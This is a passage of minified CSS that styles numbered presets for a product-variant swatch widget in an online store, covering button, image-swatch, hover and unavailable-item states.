ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable 